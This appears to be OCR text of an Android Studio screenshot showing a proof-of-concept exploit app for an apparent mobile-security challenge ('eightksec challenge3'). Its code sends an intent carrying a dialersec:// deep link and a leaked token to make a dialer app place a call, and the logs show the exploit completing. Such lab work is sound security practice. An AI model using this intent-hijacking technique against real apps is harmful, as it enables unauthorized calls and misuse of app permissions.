 EP eightksec.challenge3.poc
Version control
Nexus 6 (3)
app
Android
activity_main.xml
MainActivity.java
AndroidManifest.xml
app
manifests
AndroidManifest.xml
java
eightksec.challenge3
eightksec.challenge3
eightksec.challenge3
java (generated)
res
drawable
layout
mipmap
values
xml
res (generated)
Gradle Scripts
29 public class MainActivity extends Activity {
1 usage
49 private void launchExploit() {
50 try {
51 // Single proof-of-concept attack using discovered primary token
52 String exploitUri = "dialersec://call?number=1234567890#token=8kd1aL3R_s3Cur
53
54 Log.d(TAG, msg: "Launching single PoC attack vector");
55 Log.d(TAG, msg: "Exploit URI: " + exploitUri);
56
57 Intent maliciousIntent = new Intent(Intent.ACTION_VIEW);
58 maliciousIntent.setData(Uri.parse(exploitUri));
59 maliciousIntent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK | Intent.FLAG_ACTIVIT
60
61 Log.d(TAG, msg: "About to startActivity with maliciousIntent: " + maliciousI
62 try {
63 startActivity(maliciousIntent);
64 Log.d(TAG, msg: "Exploit launched: " + exploitUri);
65
66 } catch (Exception e) {
Logcat
Logcat
Nexus 6 (3) (emulator-5554) Android 14, API 34
package:mine
eightksec.challenge3.poc D ComponentName: ComponentInfo{eightksec.challenge3.poc/eightksec.challenge3.po
eightksec.challenge3.poc D Calling finish() to hide MainActivity
eightksec.challenge3.poc D MainActivity finished, about to launch exploit
eightksec.challenge3.poc D Launching single PoC attack vector
eightksec.challenge3.poc D Exploit URI: dialersec://call/token/8kd1aL3R_s3Cur3_k3Y_2023?number=133701337
eightksec.challenge3.poc D About to startActivity with maliciousIntent: Intent { act=android.intent.acti
eightksec.challenge3.poc D Exploit launched: dialersec://call/token/8kd1aL3R_s3Cur3_k3Y_2023?number=1337
eightksec.challenge3.poc D EXPLOIT COMPLETED
eightksec.challenge3.poc D Installing profile for eightksec.challenge3.poc
Android Emulator - Nexus_6_3:5554
2:15
1234567890
00:16
Mute
Keypad
Speaker
Add call
Hold
eightksecchallenge3poc > app > src > main > java > eightksec > challenge3 > poc > MainActivity > launchExploit
58:54 LF UTF-8 4 spaces
4
29°C
Sonnig
M365
1
77
ENG
2:15 PM
9/22/2025